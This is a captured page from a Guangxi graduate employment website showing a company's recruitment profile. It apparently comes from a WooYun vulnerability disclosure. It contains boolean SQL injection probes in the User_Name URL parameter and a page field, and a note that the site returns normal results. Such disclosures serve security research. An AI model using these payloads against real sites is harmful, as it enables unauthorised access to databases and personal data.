 submodule/SituationsInfo.aspx?User_Name=gxnngjkj ') and 1112=1112 and ('1'='1
李宗伟再胜林丹
ABP
今天是:2015年11月17日 星期二
办《就业报到证》须知及委托书 | 就业报到流程 | 学历认证 | 户口档
案
广西毕业生就业网
www.gxbys.com
全国大中型企业
面向
高校毕业生
网上双选月
2015.11.20--12.20
首页 | 单位招聘 | 个人求职 | 网上招聘会 | 就业政策 | 高校专栏 | 实习基地 | 学籍查询 | 党员
之家 | 视频招聘
广西南宁广聚信息科技有限公司
以往招聘记录
企业简介
单位名称：广西南宁广聚信息科技有限公司
广西南宁广聚信息科技有限公司
单位性质：股份制企业
所属行业：IT
%00') and 1112=1112 and ('1'='1
返回结果正常
联系方式
请登录后查看详细信息
首 页 上一页 下一页 尾 页 1 of 1 转到 记录数：0
中心简介 - 合作网站 - 建议意见 - 授权协议 - 隐私保护 - 业务联系
户口档案托管：0771-3859813,3839583；招聘求职电话:0771-3833304(兼传真)；网络业务：0771-5342820，3833304(兼传真)
Copyright©2004-2015 广西壮族自治区教育厅-高校毕业生就业指导中心
*最佳浏览分辨率1024*768 桂ICP备 11001484 号 稿件邮箱：gxbys771#tom.com(请将#换成@)
www.wooyun.org